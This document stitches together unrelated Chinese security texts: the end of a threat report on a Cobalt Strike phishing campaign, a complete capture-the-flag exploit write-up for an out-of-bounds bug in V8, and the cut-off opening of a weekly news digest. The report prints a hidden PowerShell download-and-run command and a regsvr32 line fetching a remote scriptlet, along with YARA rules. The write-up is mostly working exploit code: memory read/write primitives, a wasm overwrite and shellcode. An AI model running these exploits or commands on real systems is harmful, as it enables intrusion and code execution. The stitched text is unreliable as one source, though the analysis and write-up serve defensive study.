XLSM附件包含了多个工作表,工作表的内容非常贴近附件的名称,附件同时也附加了一个引导用户点击启用宏的图片。图2展示了一个XLSM文件(MD5:30f149479c02b741e897cdb9ecd22da7)的截图。
图2:包含了启用宏的图片
在我们已经发现的XLSM附件中,其中一个包含的宏具有以下功能:
1.判断系统的架构类型以确定PowerShell的正确路径;
2.使用PowerShell执行ZLIB压缩和Base64编码的命令,这也是渗透攻击的常用技术;
图3显示了XLSM文件中嵌入的宏代码。
图3:嵌入的宏代码
图4显示了解码后的载荷内容。
图4:解码后的ZLIB+Base64载荷
shellcode调用PowerShell向域名为autodiscovery.2bunny.com的主机发送一个HTTP
GET请求以获取一个4字节随机字符串。由于其使用的PowerShell命令的参数均为默认值,请求包含的HTTP头部数据比较短,如图5所示。
图5:请求中的HTTP 头部
将shellcode转换为ASCII码,再去掉非可读的字符后,可以快速地定位和搜集有价值的网络指标(NBI),如图6所示。
图6:解码后的shellcode
研究人员同时也在一些XLSM文档中找到了一些变种的宏代码,见图7。
图7:变种宏
该宏使用了Casey
Smith的[“Squiblydoo”应用程序白名单绕过技术](http://subt0x10.blogspot.com/2017/04/bypass-application-whitelisting-script.html)来执行命令,见图8。
图8:应用程序白名单绕过技术
上图的命令下载并执行了一个SCT文件中的代码。这个SCT文件在载荷(MD5:
1554d6fe12830ae57284b389a1132d65)中包含的代码如下:
图9:SCT内容
图10显示了解码部分的代码。注意字符串“$Dolt”通常意指Cobalt Strike载荷。
图10:解码后的SCT内容
将“$var_code”变量的内容从Base64转换为ASCII后,也发现了一些熟悉的网络指标,见图11。
图11 转换为ASCII后的$var_code
**第二阶段的载荷**
* * *
一旦XLSM执行了PowerShell指令,就会下载一个典型的Cobalt Strike BEACON载荷,其配置了以下参数:
Process Inject Targets:
%windir%syswow64rundll32.exe
%windir%sysnativerundll32.exe
c2_user_agents:
Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0;
FunWebProducts; IE0006_ver1;EN_GB)
Named Pipes:
\%spipemsagent_%x
beacon_interval:
60
C2:
autodiscover.2bunny[.]com/submit.php
autodiscover.2bunny[.]com/IE9CompatViewList.xml
sfo02s01-in-f2.cloudsend[.]net/submit.php
sfo02s01-in-f2.cloudsend[.]net/IE9CompatViewList.xml
C2 Port:
TCP/80
图12显示了载荷中的Cobalt Strike BEACON C2的一个请求示例。
**建议**
* * *
研究人员建议公司和企业采取以下几点措施以减小受攻击遭受的损失:
1.使用微软Office的用户尽快安装微软发布的补丁;
2.根据目前搜集的钓鱼邮件的特征,对收到的邮件采取一定的鉴别和过滤措施;
3.检查网络代理连接的日志和记录,查找网络攻击渗透的痕迹;
4.拒绝符合来自可疑域名的网络链接;
5.检查遭受攻击的终端;
**网络攻击指标**
* * *
这一节主要罗列了目前已经发现的钓鱼邮件以及恶意载荷的各种指标参数。
**邮件发送方:**
PressReader <infodept@cloudsend[.]net>
Angela Suh <angela.suh@cloudsend[.]net>
Ashley Safronoff <ashley.safronoff@cloudsend[.]net>
Lindsey Hersh <lindsey.hersh@cloudsend[.]net>
Sarah Roberto sarah.roberto@cloudsend[.]net
noreply@cloudsend[.]net
**邮件主题:**
Macron Denies Authenticity Of Leak, French Prosecutors Open Probe
Macron Document Leaker Releases New Images, Promises More Information
Are Emmanuel Macron's Tax Evasion Documents Real?
Time Allocation
Vacancy Report
china paper table and graph
results with zeros – some ready not all finished
Macron Leaks contain secret plans for the islamisation of France and Europe
**附件名称:**
Macron_Authenticity.doc.rtf
Macron_Information.doc.rtf
US and EU Trade with China and China CA.xlsm
Tables 4 5 7 Appendix with zeros.xlsm
Project Codes – 05.30.17.xlsm
Weekly Vacancy Status Report 5-30-15.xlsm
Macron_Tax_Evasion.doc.rtf
Macron_secret_plans.doc.rtf
**网络指标(NBI)**
lyncdiscover.2bunny[.]com
autodiscover.2bunny[.]com
lyncdiscover.2bunny[.]com:443/Autodiscover/AutodiscoverService/
lyncdiscover.2bunny[.]com/Autodiscover
autodiscover.2bunny[.]com/K5om
sfo02s01-in-f2.cloudsend[.]net/submit.php
sfo02s01-in-f2.cloudsend[.]net/IE9CompatViewList.xml
tk-in-f156.2bunny[.]com
tk-in-f156.2bunny[.]com/Agreement.doc
104.236.77[.]169
138.68.45[.]9
162.243.143[.]145
Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0;
FunWebProducts; IE0006_ver1;EN_GB)
tf-in-f167.2bunny[.]com:443 (*Only seen in VT not ITW)
**主机指标(HBI)**
**RTF MD5 hash值**
0bef39d0e10b1edfe77617f494d733a8
0e6da59f10e1c4685bb5b35a30fc8fb6
cebd0e9e05749665d893e78c452607e2
**XLSX MD5 hash值**
38125a991efc6ab02f7134db0ebe21b6
3a1dca21bfe72368f2dd46eb4d9b48c4
30f149479c02b741e897cdb9ecd22da7
**BEACON和Meterpreter 载荷MD5 hash值**
bae0b39197a1ac9e24bdf9a9483b18ea
1151619d06a461456b310096db6bc548
**进程、管道和文件路径**
Process arguments, named pipes, and file paths
npowershell.exe -NoP -NonI -W Hidden -Command "Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String("<base64 blob>")
regsvr32.exe /s /n /u /i:hxxps://lyncdiscover.2bunny.com/Autodiscover scrobj.dll
\<ip>pipemsagent_<4 digits>
C:Documents and Settings<user>Local SettingsTempK5om.dll (4 character DLL based on URI of original GET request)
[**Yara**](http://www.freebuf.com/articles/system/26373.html) **规则**
rule FE_LEGALSTRIKE_MACRO {
meta:version=".1"
filetype="MACRO"
author="[email protected] @TekDefense"
date="2017-06-02"
description="This rule is designed to identify macros with the specific encoding used in the sample 30f149479c02b741e897cdb9ecd22da7."
strings:
// OBSFUCATION
$ob1 = "ChrW(114) & ChrW(101) & ChrW(103) & ChrW(115) & ChrW(118) & ChrW(114) & ChrW(51) & ChrW(50) & ChrW(46) & ChrW(101)" ascii wide
$ob2 = "ChrW(120) & ChrW(101) & ChrW(32) & ChrW(47) & ChrW(115) & ChrW(32) & ChrW(47) & ChrW(110) & ChrW(32) & ChrW(47)" ascii wide
$ob3 = "ChrW(117) & ChrW(32) & ChrW(47) & ChrW(105) & ChrW(58) & ChrW(104) & ChrW(116) & ChrW(116) & ChrW(112) & ChrW(115)" ascii wide
$ob4 = "ChrW(58) & ChrW(47) & ChrW(47) & ChrW(108) & ChrW(121) & ChrW(110) & ChrW(99) & ChrW(100) & ChrW(105) & ChrW(115)" ascii wide
$ob5 = "ChrW(99) & ChrW(111) & ChrW(118) & ChrW(101) & ChrW(114) & ChrW(46) & ChrW(50) & ChrW(98) & ChrW(117) & ChrW(110)" ascii wide
$ob6 = "ChrW(110) & ChrW(121) & ChrW(46) & ChrW(99) & ChrW(111) & ChrW(109) & ChrW(47) & ChrW(65) & ChrW(117) & ChrW(116)" ascii wide
$ob7 = "ChrW(111) & ChrW(100) & ChrW(105) & ChrW(115) & ChrW(99) & ChrW(111) & ChrW(118) & ChrW(101) & ChrW(114) & ChrW(32)" ascii wide
$ob8 = "ChrW(115) & ChrW(99) & ChrW(114) & ChrW(111) & ChrW(98) & ChrW(106) & ChrW(46) & ChrW(100) & ChrW(108) & ChrW(108)" ascii wide
$obreg1 = /(w{5}s&s){7}w{5}/
$obreg2 = /(Chrw(d{1,3})s&s){7}/
// wscript
$wsobj1 = "Set Obj = CreateObject("WScript.Shell")" ascii wide
$wsobj2 = "Obj.Run " ascii wide
condition:
(
(
(uint16(0) != 0x5A4D)
)
and
(
all of ($wsobj*) and 3 of ($ob*)
or
all of ($wsobj*) and all of ($obreg*)
)
)
}
rule FE_LEGALSTRIKE_MACRO_2 {
meta:version=".1"
filetype="MACRO"
author="[email protected] @TekDefense"
date="2017-06-02"
description="This rule was written to hit on specific variables and powershell command fragments as seen in the macro found in the XLSX file3a1dca21bfe72368f2dd46eb4d9b48c4."
strings:
// Setting the environment
$env1 = "Arch = Environ("PROCESSOR_ARCHITECTURE")" ascii wide
$env2 = "windir = Environ("windir")" ascii wide
$env3 = "windir + "\syswow64\windowspowershell\v1.0\powershell.exe"" ascii wide
// powershell command fragments
$ps1 = "-NoP" ascii wide
$ps2 = "-NonI" ascii wide
$ps3 = "-W Hidden" ascii wide
$ps4 = "-Command" ascii wide
$ps5 = "New-Object IO.StreamReader" ascii wide
$ps6 = "IO.Compression.DeflateStream" ascii wide
$ps7 = "IO.MemoryStream" ascii wide
$ps8 = ",$([Convert]::FromBase64String" ascii wide
$ps9 = "ReadToEnd();" ascii wide
$psregex1 = /Ww+s+s".+"/
condition:
(
(
(uint16(0) != 0x5A4D)
)
and
(
all of ($env*) and 6 of ($ps*)
or
all of ($env*) and 4 of ($ps*) and all of ($psregex*)
)
)
}
rule FE_LEGALSTRIKE_RTF {
meta:
version=".1"
filetype="MACRO"
author="[email protected]"
date="2017-06-02"
description="Rtf Phishing Campaign leveraging the CVE 2017-0199 exploit, to point to the domain 2bunnyDOTcom"
strings:
$header = "{\rt"
$lnkinfo = "4c0069006e006b0049006e0066006f"
$encoded1 = "4f4c45324c696e6b"
$encoded2 = "52006f006f007400200045006e007400720079"
$encoded3 = "4f0062006a0049006e0066006f"
$encoded4 = "4f006c0065"
$http1 = "68{"
$http2 = "74{"
$http3 = "07{"
// 2bunny.com
$domain1 = "32{\"
$domain2 = "62{\"
$domain3 = "75{\"
$domain4 = "6e{\"
$domain5 = "79{\"
$domain6 = "2e{\"
$domain7 = "63{\"
$domain8 = "6f{\"
$domain9 = "6d{\"
$datastore = "\*\datastore"
condition:
$header at 0 and all of them
}
**参考文献**
* * *
[1] <https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199-hta-handler.html>
[2] <http://subt0x10.blogspot.com/2017/04/bypass-application-whitelisting-script.html>
[3] <http://www.freebuf.com/articles/system/26373.html> | 社区文章 |
## 前言:
大概是入门级别的一次分析(取自*CTF中的OOB。orz
## 正文:
拿到一个`diff`:
diff --git a/src/bootstrapper.cc b/src/bootstrapper.cc
index b027d36..ef1002f 100644
--- a/src/bootstrapper.cc
+++ b/src/bootstrapper.cc
@@ -1668,6 +1668,8 @@ void Genesis::InitializeGlobal(Handle<JSGlobalObject> global_object,
Builtins::kArrayPrototypeCopyWithin, 2, false);
SimpleInstallFunction(isolate_, proto, "fill",
Builtins::kArrayPrototypeFill, 1, false);
+ SimpleInstallFunction(isolate_, proto, "oob",
+ Builtins::kArrayOob,2,false);
SimpleInstallFunction(isolate_, proto, "find",
Builtins::kArrayPrototypeFind, 1, false);
SimpleInstallFunction(isolate_, proto, "findIndex",
diff --git a/src/builtins/builtins-array.cc b/src/builtins/builtins-array.cc
index 8df340e..9b828ab 100644
--- a/src/builtins/builtins-array.cc
+++ b/src/builtins/builtins-array.cc
@@ -361,6 +361,27 @@ V8_WARN_UNUSED_RESULT Object GenericArrayPush(Isolate* isolate,
return *final_length;
}
} // namespace
+BUILTIN(ArrayOob){
+ uint32_t len = args.length();
+ if(len > 2) return ReadOnlyRoots(isolate).undefined_value();
+ Handle<JSReceiver> receiver;
+ ASSIGN_RETURN_FAILURE_ON_EXCEPTION(
+ isolate, receiver, Object::ToObject(isolate, args.receiver()));
+ Handle<JSArray> array = Handle<JSArray>::cast(receiver);
+ FixedDoubleArray elements = FixedDoubleArray::cast(array->elements());
+ uint32_t length = static_cast<uint32_t>(array->length()->Number());
+ if(len == 1){
+ //read
+ return *(isolate->factory()->NewNumber(elements.get_scalar(length)));
+ }else{
+ //write
+ Handle<Object> value;
+ ASSIGN_RETURN_FAILURE_ON_EXCEPTION(
+ isolate, value, Object::ToNumber(isolate, args.at<Object>(1)));
+ elements.set(length,value->Number());
+ return ReadOnlyRoots(isolate).undefined_value();
+ }
+}
BUILTIN(ArrayPush) {
HandleScope scope(isolate);
diff --git a/src/builtins/builtins-definitions.h b/src/builtins/builtins-definitions.h
index 0447230..f113a81 100644
--- a/src/builtins/builtins-definitions.h
+++ b/src/builtins/builtins-definitions.h
@@ -368,6 +368,7 @@ namespace internal {
TFJ(ArrayPrototypeFlat, SharedFunctionInfo::kDontAdaptArgumentsSentinel) \
/* https://tc39.github.io/proposal-flatMap/#sec-Array.prototype.flatMap */ \
TFJ(ArrayPrototypeFlatMap, SharedFunctionInfo::kDontAdaptArgumentsSentinel) \
+ CPP(ArrayOob) \
\
/* ArrayBuffer */ \
/* ES #sec-arraybuffer-constructor */ \
diff --git a/src/compiler/typer.cc b/src/compiler/typer.cc
index ed1e4a5..c199e3a 100644
--- a/src/compiler/typer.cc
+++ b/src/compiler/typer.cc
@@ -1680,6 +1680,8 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
return Type::Receiver();
case Builtins::kArrayUnshift:
return t->cache_->kPositiveSafeInteger;
+ case Builtins::kArrayOob:
+ return Type::Receiver();
// ArrayBuffer functions.
case Builtins::kArrayBufferIsView:
看新加的`oob`函数就行(虽然我也看不太懂写的是个啥玩楞2333。里面的`read`和`write`注释,还有直接取了`length`可以大概意识到是一个越界读写的漏洞。
`a.oob()`就是将越界的首个8字节给读出,`a.oob(1)`就是将`1`写入越界的首个8字节。
那么越界读写就好办了,先测试一下看看:
➜ x64.release git:(6dc88c1) ✗ ./d8
V8 version 7.5.0 (candidate)
d8> a = [1,2,3,4]
[1, 2, 3, 4]
d8> a.oob()
4.42876206109e-311
因为v8中的数以浮点数的形式显示,所以先写好浮点数与整数间的转化原语函数:
var buff_area = new ArrayBuffer(0x10);
var fl = new Float64Array(buff_area);
var ui = new BigUint64Array(buff_area);
function ftoi(floo){
fl[0] = floo;
return ui[0];
}
function itof(intt){
ui[0] = intt;
return fl[0];
}
function tos(data){
return "0x"+data.toString(16);
}
上手调试,先看看一个数组的排布情况:
var a = [0x1000000,2,3,4];
pwndbg> x/10xg 0x101d1f8d0069-1
0x101d1f8d0068: 0x00000a9abe942d99 0x000012a265ac0c71 --> JSArray
0x101d1f8d0078: 0x0000101d1f8cf079 0x0000000400000000
0x101d1f8d0088: 0x0000000000000000 0x0000000000000000
0x101d1f8d0098: 0x0000000000000000 0x0000000000000000
0x101d1f8d00a8: 0x0000000000000000 0x0000000000000000
pwndbg> x/10xg 0x0000101d1f8cf079-1
0x101d1f8cf078: 0x000012a265ac0851 0x0000000400000000 --> FixedArray
0x101d1f8cf088: 0x0100000000000000 0x0000000200000000
0x101d1f8cf098: 0x0000000300000000 0x0000000400000000
0x101d1f8cf0a8: 0x000012a265ac0851 0x0000005c00000000
0x101d1f8cf0b8: 0x0000000000000000 0x0000006100000000
所以此时的`a.oob()`所泄漏的应该是`0x000012a265ac0851`的double形式。但是我们无法知道`0x000012a265ac0851`是什么内容,不可控。那么我们换一个数组,看以下数组情况:
var a = [1.1,2.2,3.3,4.4];
pwndbg> x/10xg 0x0797a34100c9-1
0x797a34100c8: 0x00001c07e15c2ed9 0x00000df4ef880c71 --> JSArray
0x797a34100d8: 0x00000797a3410099 0x0000000400000000
0x797a34100e8: 0x0000000000000000 0x0000000000000000
0x797a34100f8: 0x0000000000000000 0x0000000000000000
0x797a3410108: 0x0000000000000000 0x0000000000000000
pwndbg> x/10xg 0x00000797a3410099-1
0x797a3410098: 0x00000df4ef8814f9 0x0000000400000000 --> FixedArray
0x797a34100a8: 0x3ff199999999999a 0x400199999999999a
0x797a34100b8: 0x400a666666666666 0x401199999999999a
0x797a34100c8: 0x00001c07e15c2ed9 0x00000df4ef880c71 --> JSArray
0x797a34100d8: 0x00000797a3410099 0x0000000400000000
我们可以看见`FixedArray`和`JSArray`是紧邻的,所以`a.oob()`泄漏的是`0x00001c07e15c2ed9`,即`JSArray`的`map`值(`PACKED_DOUBLE_ELEMENTS`)。这样我们就好构造利用了。
### 类型混淆:
假设我们有一个浮点型的数组和一个对象数组,我们先用上面所说的`a.oob()`泄漏各自的`map`值,在用我们的可写功能,将浮点型数组的`map`写入对象数组的`map`,这样对象数组中所存储的对象地址就被当作了浮点值,因此我们可以泄漏任意对象的地址。
相同的,将对象数组的`map`写入浮点型数组的`map`,那么浮点型数组中所存储的浮点值就会被当作对象地址来看待,所以我们可以构造任意地址的对象。
### 泄漏对象地址和构造地址对象:
先得到两个类型的`map`:
var obj = {"A":0x100};
var obj_all = [obj];
var array_all = [1.1,2,3];
var obj_map = obj_all.oob(); //obj_JSArray_map
var float_array_map = array_all.oob(); //float_JSArray_map
再写出泄漏和构造的两个函数:
function leak_obj(obj_in){ //泄漏对象地址
obj_all[0] = obj_in;
obj_all.oob(float_array_map);
let leak_obj_addr = obj_all[0];
obj_all.oob(obj_map);
return ftoi(leak_obj_addr);
}
function fake_obj(obj_in){ //构造地址对象
array_all[0] = itof(obj_in);
array_all.oob(obj_map);
let fake_obj_addr = array_all[0];
array_all.oob(float_array_map);
return fake_obj_addr;
}
得到了以上的泄漏和构造之后我们想办法将利用链扩大,构造出任意读写的功能。
### 任意写:
先构造一个浮点型数组:
var test = [7.7,1.1,1,0xfffffff];
再泄漏该数组地址:
leak_obj(test);
这样我们可以得到数组的内存地址,此时数组中的情况:
pwndbg> x/20xg 0x2d767fbd0019-1-0x30
0x2d767fbcffe8: 0x000030a6f3b014f9 0x0000000400000000 --> FixedArray
0x2d767fbcfff8: 0x00003207dce82ed9 0x3ff199999999999a
0x2d767fbd0008: 0x3ff0000000000000 0x41affffffe000000
0x2d767fbd0018: 0x00003207dce82ed9 0x000030a6f3b00c71 --> JSArray
0x2d767fbd0028: 0x00002d767fbcffe9 0x0000000400000000
我们可以利用构造地址对象把`0x2d767fbcfff8`处伪造为一个`JSArray`对象,我们将`test[0]`写为浮点型数组的`map`即可。这样,`0x2d767fbcfff8-0x2d767fbd0018`的32字节就是`JSArray`,我们再在`0x2d767fbd0008`任意写一个地址,我们就能达到任意写的目的。比如我们将他写为`0x2d767fbcffc8`,那么`0x2d767fbcffc8`处就是伪造的`FixedArray`,`0x2d767fbcffc8+0x10`处就为`elements`的内容,把伪造的对象记为`fake_js`,那么执行:
fake_js[0] = 0x100;
即把0x100复制给`0x2d767fbcffc8+0x10`处。
### 任意写:
任意写就很简单了,就是:
console.log(fake_js[0]);
取出数组内容即可。
那么接下来写构造出来的任意读写函数:
function write_all(read_addr,read_data){
let test_read = fake_obj(leak_obj(tt)-0x20n);
tt[2] = itof(read_addr-0x10n);
test_read[0] = itof(read_data);
}
function read_all(write_addr){
let test_write = fake_obj(leak_obj(tt)-0x20n);
tt[2] = itof(write_addr-0x10n);
return ftoi(test_write[0]);
}
有了任意读写之后就好利用了,可以用`pwn`中的常规思路来后续利用:
1. 泄漏libc基址
2. 覆写`__free_hook`
3. 触发`__free_hook`
后续在覆写`__free_hook`的过程中,会发现覆写不成功(说是浮点数组处理`7f`高地址的时候会有变换。
所以这里需要改写一下任意写,这里我们就需要利用`ArrayBuffer`的`backing_store`去利用任意写:
先新建一块写区域:
var buff_new = new ArrayBuffer(0x20);
var dataview = new DataView(buff_new);
%DebugPrint(buff_new);
这时候写入:
dataview.setBigUint64(0,0x12345678,true);
在`ArrayBuffer`中的`backing_store`字段中会发现:
pwndbg> x/10xg 0x029ce8f500a9-1
0x29ce8f500a8: 0x00002f1fa5c821b9 0x00002cb659b80c71
0x29ce8f500b8: 0x00002cb659b80c71 0x0000000000000020
0x29ce8f500c8: 0x000055555639fe70 --> backing_store 0x0000000000000002
0x29ce8f500d8: 0x0000000000000000 0x0000000000000000
0x29ce8f500e8: 0x00002f1fa5c81719 0x00002cb659b80c71
pwndbg> x/10xg 0x000055555639fe70
0x55555639fe70: 0x0000000012345678 0x0000000000000000
0x55555639fe80: 0x0000000000000000 0x0000000000000000
0x55555639fe90: 0x0000000000000000 0x0000000000000041
0x55555639fea0: 0x000055555639fe10 0x000000539d1ea015
0x55555639feb0: 0x0000029ce8f500a9 0x000055555639fe70
因此,只要我们先将`backing_store`改写为我们所想要写的地址,再利用dataview的写入功能即可完成任意写:
function write_dataview(fake_addr,fake_data){
let buff_new = new ArrayBuffer(0x30);
let dataview = new DataView(buff_new);
let leak_buff = leak_obj(buff_new);
let fake_write = leak_buff+0x20n;
write_all(fake_write,fake_addr);
dataview.setBigUint64(0,fake_data,true);
}
而后就可以按照正常流程来读写利用了。
这里就介绍一种在浏览器中比较稳定利用的一个方式,利用`wasm`来劫持程序流。
### wasm劫持程序流:
在`v8`中,可以直接执行`wasm`中的字节码。有一个网站可以在线将C语言直接转换为wasm并生成JS调用代码:`https://wasdk.github.io/WasmFiddle`。
左侧是c语言,右侧是`js`代码,选`Code Buffer`模式,点`build`编译,左下角生成的就是`wasm code`。
有限的是c语言部分只能写一些很简单的`return`功能。多了赋值等操作就会报错。但是也足够了。
将上面生成的代码测试一下:
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var f = wasmInstance.exports.main;
var leak_f = leak_obj(f);
//console.log('0x'+leak_f.toString(16));
console.log(f());
%DebugPrint(test);
%SystemBreak();
会得到`42`的结果,那么我们很容易就能想到,如果用任意写的功能,将`wasm`中的可执行区域写入`shellcode`呢?
我们需要找到可执行区域的字段。
直接给出字段:
Function–>shared_info–>WasmExportedFunctionData–>instance
在空间中的显示:
Function:
pwndbg> x/10xg 0x144056c21f31-1
0x144056c21f30: 0x00002ab4903c4379 0x00003de1f2ac0c71
0x144056c21f40: 0x00003de1f2ac0c71 0x0000144056c21ef9 --> shared_info
0x144056c21f50: 0x0000144056c01869 0x000001a263740699
0x144056c21f60: 0x00001defa6dc2001 0x00003de1f2ac0bc1
0x144056c21f70: 0x0000000400000000 0x0000000000000000
shared_info:
pwndbg> x/10xg 0x0000144056c21ef9-1
0x144056c21ef8: 0x00003de1f2ac09e1 0x0000144056c21ed1 --> WasmExportedFunctionData
0x144056c21f08: 0x00003de1f2ac4ae1 0x00003de1f2ac2a39
0x144056c21f18: 0x00003de1f2ac04d1 0x0000000000000000
0x144056c21f28: 0x0000000000000000 0x00002ab4903c4379
0x144056c21f38: 0x00003de1f2ac0c71 0x00003de1f2ac0c71
WasmExportedFunctionData:
pwndbg> x/10xg 0x0000144056c21ed1-1
0x144056c21ed0: 0x00003de1f2ac5879 0x00001defa6dc2001
0x144056c21ee0: 0x0000144056c21d39 --> instance 0x0000000000000000
0x144056c21ef0: 0x0000000000000000 0x00003de1f2ac09e1
0x144056c21f00: 0x0000144056c21ed1 0x00003de1f2ac4ae1
0x144056c21f10: 0x00003de1f2ac2a39 0x00003de1f2ac04d1
instance+0x88:
pwndbg> telescope 0x0000144056c21d39-1+0x88
00:0000│ 0x144056c21dc0 —▸ 0x27860927e000 ◂— movabs r10, 0x27860927e260 /* 0x27860927e260ba49 */ --> 可执行地址
01:0008│ 0x144056c21dc8 —▸ 0x2649b9fd0251 ◂— 0x7100002ab4903c91
02:0010│ 0x144056c21dd0 —▸ 0x2649b9fd0489 ◂— 0x7100002ab4903cad
03:0018│ 0x144056c21dd8 —▸ 0x144056c01869 ◂— 0x3de1f2ac0f
04:0020│ 0x144056c21de0 —▸ 0x144056c21e61 ◂— 0x7100002ab4903ca1
05:0028│ 0x144056c21de8 —▸ 0x3de1f2ac04d1 ◂— 0x3de1f2ac05
pwndbg> vmmap 0x27860927e000
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x27860927e000 0x27860927f000 rwxp 1000 0
可得知`0x144056c21dc0`处的`0x27860927e000`为可执行区域,那么只需要将`0x144056c21dc0`处的内容读取出来,在将`shellcode`写入读取出来的地址处即可完成程序流劫持:
var data1 = read_all(leak_f+0x18n);
var data2 = read_all(data1+0x8n);
var data3 = read_all(data2+0x10n);
var data4 = read_all(data3+0x88n);
//console.log('0x'+data4.toString(16));
let buff_new = new ArrayBuffer(0x100);
let dataview = new DataView(buff_new);
let leak_buff = leak_obj(buff_new);
let fake_write = leak_buff+0x20n;
write_all(fake_write,data4);
var shellcode=[0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e,0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00];
for(var i=0;i<shellcode.length;i++){
dataview.setUint32(4*i,shellcode[i],true);
}
f();
### 利用成功:
### EXP:
var buff_area = new ArrayBuffer(0x10);
var fl = new Float64Array(buff_area);
var ui = new BigUint64Array(buff_area);
function ftoi(floo){
fl[0] = floo;
return ui[0];
}
function itof(intt){
ui[0] = intt;
return fl[0];
}
function tos(data){
return "0x"+data.toString(16);
}
var obj = {"A":1};
var obj_all = [obj];
var array_all = [1.1,2,3];
var obj_map = obj_all.oob(); //obj_JSArray_map
var float_array_map = array_all.oob(); //float_JSArray_map
function leak_obj(obj_in){
obj_all[0] = obj_in;
obj_all.oob(float_array_map);
let leak_obj_addr = obj_all[0];
obj_all.oob(obj_map);
return ftoi(leak_obj_addr);
}
function fake_obj(obj_in){
array_all[0] = itof(obj_in);
array_all.oob(obj_map);
let fake_obj_addr = array_all[0];
array_all.oob(float_array_map);
return fake_obj_addr;
}
var tt = [float_array_map,1.1,1,0xfffffff];
function write_all(read_addr,read_data){
let test_read = fake_obj(leak_obj(tt)-0x20n);
tt[2] = itof(read_addr-0x10n);
test_read[0] = itof(read_data);
}
function read_all(write_addr){
let test_write = fake_obj(leak_obj(tt)-0x20n);
tt[2] = itof(write_addr-0x10n);
return ftoi(test_write[0]);
}
//console.log(tos(read_all(leak_obj(tt)-0x20n)));
//write_all(leak_obj(tt)-0x20n,0xffffffn);
function sj_leak_test_base(leak_addr){
leak_addr -= 1n;
while(true){
let data = read_all(leak_addr+1n);
let data1 = data.toString(16).padStart(16,'0');
let data2 = data1.substr(13,3);
//console.log(toString(data));
//console.log(data1);
//console.log(data2);
//%SystemBreak();
if(data2 == '2c0' && read_all(data+1n).toString(16) == "ec834853e5894855"){
//console.log('0x'+data.toString(16));
return data;
}
leak_addr -= 8n;
}
}
function write_dataview(fake_addr,fake_data){
let buff_new = new ArrayBuffer(0x30);
let dataview = new DataView(buff_new);
let leak_buff = leak_obj(buff_new);
let fake_write = leak_buff+0x20n;
write_all(fake_write,fake_addr);
dataview.setBigUint64(0,fake_data,true);
}
function wd_leak_test_base(test){
let test_fake = leak_obj(test.constructor);
test_fake += 0x30n;
test_fake = read_all(test_fake)+0x40n;
test_fake = (read_all(test_fake)&0xffffffffffff0000n)>>16n;
return test_fake;
}
function write_system_addr(leak_test_addr){
var elf_base = leak_test_addr - 11359456n;
console.log("[*] leak elf base success: 0x"+elf_base.toString(16));
var puts_got = elf_base + 0xD9A3B8n;
puts_got = read_all(puts_got+1n);
console.log("[*] leak puts got success: 0x"+puts_got.toString(16));
var libc_base = puts_got - 456336n;
console.log("[*] leak libc base success: 0x"+libc_base.toString(16));
var free_hook = libc_base + 3958696n;
console.log("[*] leak __free_hook success: 0x"+free_hook.toString(16));
var one_gadget = libc_base + 0x4526an;
console.log("[*] leak one_gadget success: 0x"+one_gadget.toString(16));
var system_addr = libc_base + 283536n;
write_dataview(free_hook,system_addr);
}
function get_shell(){
var bufff = new ArrayBuffer(0x10);
var dataa = new DataView(bufff);
dataa.setBigUint64(0,0x0068732f6e69622fn,true);
}
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var f = wasmInstance.exports.main;
var leak_f = leak_obj(f);
//console.log('0x'+leak_f.toString(16));
//console.log(f());
//%DebugPrint(f);
//%SystemBreak();
var data1 = read_all(leak_f+0x18n);
var data2 = read_all(data1+0x8n);
var data3 = read_all(data2+0x10n);
var data4 = read_all(data3+0x88n);
//console.log('0x'+data4.toString(16));
let buff_new = new ArrayBuffer(0x100);
let dataview = new DataView(buff_new);
let leak_buff = leak_obj(buff_new);
let fake_write = leak_buff+0x20n;
write_all(fake_write,data4);
var shellcode=[0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e,0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00];
for(var i=0;i<shellcode.length;i++){
dataview.setUint32(4*i,shellcode[i],true);
}
//dataview.setBigUint64(0,0x2fbb485299583b6an,true);
//dataview.setBigUint64(8,0x5368732f6e69622fn,true);
//dataview.setBigUint64(16,0x050f5e5457525f54n,true);
f();
### Reference:
1. <https://www.freebuf.com/vuls/203721.html>
2. <https://github.com/vngkv123/aSiagaming/blob/master/Chrome-v8-oob/README.md> | 社区文章 |
# 安全事件周报(05.10-05.16)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 事件导览
本周收录安全热点`14`项,话题集中在`勒索软件`、`网络攻击`方面,涉及的组织有:`Colonial
